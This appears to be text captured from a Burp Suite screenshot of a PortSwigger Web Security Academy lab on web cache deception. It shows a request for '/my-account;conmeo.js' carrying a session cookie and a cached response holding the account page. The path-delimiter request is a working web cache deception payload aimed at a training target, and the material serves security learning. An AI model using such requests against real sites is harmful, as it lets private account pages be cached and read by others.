 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 2 × +
Send Cancel < > Burp AI
Request
Pretty Raw Hex Hackvertor \n
1 GET /my-account;conmeo.js HTTP/2
2 Host: 0a43000104cb17df81c366e2007c0037.web-security-academy.net
3 Cookie: session=SByXDVbowBuu6lzCdEWnDufNlOb4Phn0
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/140.0.0.0 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Sec-Ch-Ua: "Not=A?Brand";v="24", "Chromium";v="140"
14 Sec-Ch-Ua-Mobile: ?0
15 Sec-Ch-Ua-Platform: "Windows"
16 Referer: https://0a43000104cb17df81c366e2007c0037.web-security-academy.net/login
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=0, i
19
20
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Server: Apache-Coyote/1.1
5 Cache-Control: max-age=30
6 Age: 1
7 X-Cache: hit
8 Content-Length: 3833
9
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <link href=/resources/labheader/css/academy
14 <link href=/resources/css/labs.css rel=styl
15 <title>
Exploiting path delimiters for web cac
</title>
16 </head>
17 <body>
18 <script type="text/javascript" src="/resour
</script>
19 <script src="/resources/labheader/js/labHea
</script>
20 <div id="academyLabHeader">
21 <section class='academyLabBanner'>
22 <div class=container>
23 <div class=logo>
</div>
24 <div class=title-container>
25 <h2>
Exploiting path de
deception
</h2>
26 <a id='exploit-link' cl
href='
https://exploit-0aac002
oit-server.net'>